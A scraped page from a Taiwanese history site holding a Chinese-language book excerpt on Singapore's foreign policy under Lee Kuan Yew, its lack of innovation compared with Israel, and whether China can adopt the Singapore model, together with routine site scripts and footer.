<figcaption>李光耀。（Photo Credit: Wikimedia Commons）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>後者的主要操作方法是，增加新加坡與大國之間的聯繫，但在互動之中不失自主，保持獨立身分；對問題的應對以不講意識形態、不相信非黑即白的實用主義為原則。要增強新加坡的影響力、得到大國的支持，一是增加自身對大國的價值，二是聯合其他小國，壯大力量。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>在立國之初，新加坡增加自身價值的方式，是成為全球移民、人才與世界企業的綠洲、全球樞紐，與全世界做生意並且反共。這個政策思路大致上沿用至今，2013 年主張積極引入外地人口、引起本地人不滿的《人口白皮書》建議，便是由此而來。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>另一個增加新加坡身價的方法，是靠李光耀建立起區域乃至全球事務專家的聲望，很多政治領袖都會參考他的意見。與大國打交道時，新加坡手腕靈活、願意廣結善緣，但不忘維持自己的獨立政治身分與主見、不流於大國附庸。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>例如越戰期間，雖然新加坡認同美國在東亞平衡蘇聯力量的重要性，公開支持美國在菲律賓沿岸部署力量，也為美國軍隊提供康娛設施，但同時亦批評美國在越戰中的處理手法、拒絕美國取代英國在新加坡設置永久基地。李光耀曾公開對美國建言，指出泰國是阻隔越南、老撾與柬埔寨共產力量的重要緩衝地帶。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-0">與中共保持距離</h2><!-- /wp:heading --><!-- wp:paragraph --><p>以反共起家、刻意凸顯不是「第三個中國」，以便掃清國內共產勢力的新加坡，也能與中國做朋友。1967 年，李光耀對美國尼克遜說與中國交往利處多得很。但新、中交往僅限於利潤很大的經濟聯繫之上，而且只要有中資機構犯了新加坡法規，新加坡不一定會留情：60 年代末，新加坡就起訴了中國銀行的新加坡支部。與中共保持一段距離，其實也有不得罪美國、繼續吸引西方投資的考慮。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1976 年，李光耀首次訪華，就明確表明只會用英語溝通，以顯示新、中之不同；2014 年，李光耀更曾撰文主張美國留在亞洲，以平衡中國的崛起。文革之後，鄧小平上台，李光耀看準中國經濟改革開放的機會，認為中國有可能會以「新加坡模式」為發展藍本，於是促進新、中發展更緊密的關係。但與此同時，新加坡仍與臺關係密切，每逢閒時，李光耀會到臺灣與蔣經國見面，也因此成為鄧小平與蔣經國的傳話人。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>與發展中國家結盟時，新加坡亦非毫無保留、一味和應。儘管加入了不結盟運動（non-aligned movement），但李光耀僅對運動予以有限度支持，認為在共產與資本主義、美國與蘇聯二選一的問題上，新加坡可保持中立，但不能事事中立，有時需要抱持鮮明立場、採取主動，以保護國家利益。中、英就香港前途問題談判之時，李光耀就因眼見談判對新加坡經濟有潛在影響，而主動對英國提出談判建議。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-1">新加坡模式　弱在缺乏創新</h2><!-- /wp:heading --><!-- wp:paragraph --><p>不過，新加坡模式的弱點，在於家長式管治之下自身創意不足，相當需要依賴經濟外力。兩位曾在新加坡任教的學者佛維琪（Marco Verweij）與佩里佐（Riccardo Pelizzo），認為新加坡社會若能更自由，民眾生活可以更富足。他們指出新加坡的發展，主要依賴外力（資本、企業、人才）與政府投資，而非民間本土企業、生產力（productivity）與創意。本地人生活壓力頗大，不少人移往國外生活、發展。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>2002 年，經濟學家皮布林斯（Gavin Peebles）與威爾遜（Peter Wilson）估算，不計外國僱員的話，本地人的人均國民生產總值（GNP Per Capita）比原來整體水平低出約 10%。從 1960 年代到 2000 年，個人消費佔 GDP 的比重從 74% 降至 39%。2005 年，經濟學家穆賈（Mukul Asher）估計，至少 75% 的公積金供款者，其積蓄不足以應付退休。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":37986,"className":"size-full wp-image-37986"} --><div class="wp-block-image size-full wp-image-37986">
<figure class="aligncenter">
<div style="text-align:center"><img alt="新加坡的中央公積金局總部。（Photo Credit: Wikimedia Commons）" class="wp-image-37986" src="https://storystudio.tw/storage/upload/article/Central-Provident-Fund.jpg"></div>

<figcaption>新加坡的中央公積金局總部。（Photo Credit: Wikimedia Commons）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>佛維琪與佩里佐認為，雖然香港投資率只及新加坡一半，但因生產力較高，所以兩地國民收入（national income）大致相近。2016 年 6 月，《彭博》認為新加坡與香港競爭多時，但似乎勝出的是香港。其中一個原因，是政府因應近年社會壓力、限制外來人才進境，這是新加坡模式依賴外力的新近例證。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>近年來，官員不斷積極推動生產力增長，但成效不太顯著。原因之一，很可能是創意力不足，而這與新加坡的政治環境有關。新加坡學者陳思賢曾問：沒有新的政治氛圍（例如新加坡的新聞自由世界排名仍然頗低），新的社會能破繭而出嗎（New "society" without new "politics"）？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>陳思賢之所以會問這個問題，是因為 2003 年，在一個探討國家未來去向的論壇之中，有位年輕女講者表示曾因擔心深夜被拘捕、承受政治後果，所以放棄創辦討論社會政治議題網站的計劃。而按波特（Michael Porter）經典著作《<em>On Competition》</em>的說法，創意可以製造品牌效應，提高售價，從而拉高生產力。瑞士的產品便是明顯的例子。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>佛維琪與佩里佐亦不認同李光耀聲稱本地人沒有創業頭腦、依賴外力無可避免的說法，因為英殖時期華人生意曾蓬勃一時，現在新加坡政府聯繫企業也很成功。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-2">重秩序服從　難仿傚以色列</h2><!-- /wp:heading --><!-- wp:paragraph --><p>以色列的例子，頗能反映新加坡的問題根源。暢銷書《<em>Start-up Nation: The Story of Israel's Economic Miracle</em>》曾用一個章節，探討何以新加坡向人口相若的以色列取經，只學會如何組建軍隊，卻無法複製以國的創新能力。結論是，關鍵在於兩國的社會文化差異：新加坡強調「秩序」與「服從」，以國的文化核心則是「Chutzpah」（意指有膽量、不講尊卑、質疑上級），民眾熱衷於挑戰權威與現狀、視激辯為解難良方。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>以國軍隊之中，高級軍官數量非常少，原因是為確保低層士兵有更多主權、令軍隊有極高應變能力 。憑著出色的應變與創新能力，即使條件惡劣<span style="font-family: 'times new roman', times, serif;">——</span>身處戰火、被孤立、國家細小、資源短缺，以國仍可頑強生存，成為全球科技創新中心，吸引愛爾蘭、杜拜與新加坡仿效。是以，新加坡一位退休公務員曾有這樣的反思：</p><p> </p><blockquote class="styling">
<p style="text-align: justify;">看看希臘歷史裡的兩大城邦， 斯巴達（Sparta） 與雅典（Athens）。新加坡就像斯巴達……雖然制度的起點是用人唯賢（meritocracy），但結果卻是獨裁與精英主義。獨裁者如果能幹，那一切都好，不然，整個國家便會崩潰……</p>
 

<p style="text-align: justify;">雅典則以思想活躍與多元聞名於世……在歷史長河中，只有雅典存活下來，斯巴達很早已被淡忘。這個故事，對我們的言論管制有甚麼啟示？……要以尚武、社會管理井然有序與高效，但最終僅餘歷史碎片的斯巴達為榜樣？還是混亂、沒有秩序、民眾好辯「不和諧」，但長留世人心中的雅典？</p>
</blockquote><!-- /wp:paragraph --><!-- wp:quote --><blockquote class="wp-block-quote">
<p style="text-align: justify;">看看希臘歷史裡的兩大城邦， 斯巴達（<span style="font-family: 'times new roman', times, serif;">Sparta</span>） 與雅典（Athens）。新加坡就像斯巴達……雖然制度的起點是用人唯賢（meritocracy），但結果卻是獨裁與精英主義。獨裁者如果能幹，那一切都好，不然，整個國家便會崩潰……</p>

<p style="text-align: justify;">雅典則以思想活躍與多元聞名於世……在歷史長河中，只有雅典存活下來，斯巴達很早已被淡忘。這個故事，對我們的言論管制有甚麼啟示？……要以尚武、社會管理井然有序與高效，但最終僅餘歷史碎片的斯巴達為榜樣？還是混亂、沒有秩序、民眾好辯「不和諧」，但長留世人心中的雅典？</p>
</blockquote><!-- /wp:quote --><!-- wp:heading --><h2 id="article-anchor-3">中國能學習新加坡模式嗎？</h2><!-- /wp:heading --><!-- wp:paragraph --><p>有趣的是，中國一直熱衷於學習新加坡模式，這熱潮始於 1989 年天安門慘劇之後。1992 年，鄧小平南巡之時，曾說中國應向細小的新加坡學習，並且超越她。對中國而言，新加坡模式的魅力，就在於威權管治與競爭力、現代化似乎能夠相容。後八九時代的中國對此特別感到興趣，其實不難理解。其中一個反映中國對新加坡模式感興趣的指標，是中國有關新加坡的論文數目，從 1992 年之前的 200 多篇，增至 2008 年的超過 800 篇、2015 年總數接近 17,000 篇。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":37990,"className":"size-full wp-image-37990"} --><div class="wp-block-image size-full wp-image-37990">
<figure class="aligncenter">
<div style="text-align:center"><img alt="對於中國而言，新加坡模式可謂極具魅力。（Photo Credit: Wikimedia Commons）" class="wp-image-37990" src="https://storystudio.tw/storage/upload/article/Merlion.jpg"></div>

<figcaption>對於中國而言，新加坡模式可謂極具魅力。（Photo Credit: Wikimedia Commons）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>那麼，新加坡模式適用於中國嗎？其實早在 2012 年，已有三位學者回答過這個問題<span style="font-family: 'times new roman', times, serif;">──</span>其中一位作者弗洛里尼（Ann Florini），曾任教於李光耀公共政策學院，她寫作此書時，我有份協助研究。這三位學者的結論是「不能」，原因是新、中之間的社會、經濟與政治規模相差太遠：第一、中共的黨員人數比新加坡執政黨多近 5,000 倍，管理黨的形象難易，自是不能同日而語；第二、中國的經濟發展引發了大規模的內部移民，造成了戶籍、社會保障配對等複雜社會問題，新加坡則因國土細小，沒有這類問題；第三、版圖遼闊之下，中國多元民族與大一統政治文化意識所衍生的各種地方身分政治張力，比以物質生活現代化、平等機會處理多元種族問題的新加坡模式來得複雜，週邊對大一統管治更具政治反彈力；第四、新、中經濟結構不同，政府對國家經濟運作的調控能力也不一樣。這幾點差異，再次印證，小國相對大國，不一定就處於劣勢。</p><br><!-- /wp:paragraph --><!-- wp:preformatted --><pre class="wp-block-preformatted">
<strong>本文收錄於鄺健銘著《<a href="https://www.books.com.tw/exep/assp.php/gushi/products/0010733601?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-201911" target="_blank">雙城對倒──新加坡模式與香港未來</a>》</strong></pre><!-- /wp:preformatted -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/osmond18/articles">健銘鄺</a>
                            </span>
                        </div>
                    
                    
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2016-10-23</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E6%96%B0%E5%8A%A0%E5%9D%A1">新加坡</a>
                                                    <a href="./tag/%E5%9C%8B%E9%9A%9B%E9%97%9C%E4%BF%82">國際關係</a>
                                                    <a href="./tag/%E7%B6%93%E6%BF%9F%EF%BC%8F%E6%B6%88%E8%B2%BB">經濟／消費</a>
                                                    <a href="./tag/21%E4%B8%96%E7%B4%80">21世紀</a>
                                                    <a href="./tag/20%E4%B8%96%E7%B4%80">20世紀</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E6%96%B0%E5%8A%A0%E5%9D%A1">#新加坡</a>
                                    <a href="./tag/%E5%9C%8B%E9%9A%9B%E9%97%9C%E4%BF%82">#國際關係</a>
                                    <a href="./tag/%E7%B6%93%E6%BF%9F%EF%BC%8F%E6%B6%88%E8%B2%BB">#經濟／消費</a>
                                    <a href="./tag/21%E4%B8%96%E7%B4%80">#21世紀</a>
                                    <a href="./tag/20%E4%B8%96%E7%B4%80">#20世紀</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/%E7%82%BA%E4%BB%80%E9%BA%BC%E5%90%8C%E5%9C%A8%E4%BA%9E%E6%B4%B2%EF%BC%8C%E6%9C%89%E7%9A%84%E5%9C%8B%E5%AE%B6%E5%AF%8C%E8%A3%95%EF%BC%8C%E6%9C%89%E7%9A%84%E5%9C%8B%E5%AE%B6%E8%B2%A7%E7%AA%AE%EF%BC%9F">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2014/09/10565058_1448088685471940_2135195210462473968_n.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2015-04-25</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">【說書】為什麼同在亞洲，有的國家富裕，有的國家貧窮？──比爾蓋茲推薦書，剖析經濟發展之謎</div>
                                <div class="author">百噸</div>
                                <div class="des">你聽過亞洲四小龍嗎？</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/whampoa">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/11/whampoa-0.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2019-11-22</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">一位新加坡華僑，如何成為清、日、俄三國領事？</div>
                                <div class="author">陳勇健無境南國</div>
                                <div class="des">一位海外僑民卻兼了三國領事，聽來有點不可思議。究竟是在什麼時代背景下，會發生如此特別的情況呢？</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/watch-Taiwan-NMTH/taiwan-tea-in-northern-thailand">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/圖六.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2019-04-17</span>
                                                                            <span class="label">觀‧臺灣</span>
                                                                                                        </div>
                                <div class="title">罌粟花、國民黨孤軍、農業技術轉移──臺灣茶是怎麼跑到泰北的？</div>
                                <div class="author">觀‧臺灣｜臺史博</div>
                                <div class="des">為什麼臺灣的茶種與製茶技術會在泰北開枝散葉？</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#bdd0d8d0dfd8cfced5d4cdfdcec9d2cfc4cec9c8d9d4d293c9ca" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#8cefe3e2f8edeff8ccfff8e3fef5fff8f9e8e5e3a2f8fb"><span class="__cf_email__" data-cfemail="75161a1b011416013506011a070c060100111c1a5b0102">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#127567617a7b5261667d606b616667767b7d3c6665"><span class="__cf_email__" data-cfemail="4c2b393f24250c3f38233e353f383928252362383b">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf697059a755498',
                'X-CSRF-VALUE': '3a587f0253565b6a18dcec87172398a2'
            },
            data: {
                'csrf_name': 'csrf697059a755498',
                'csrf_value': '3a587f0253565b6a18dcec87172398a2'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '新加坡建國之後，是如何在國際上站穩腳步？',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '80511'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '80511'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 135
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9qWq3y6cryJ6AExeoNz8sA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970670276');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>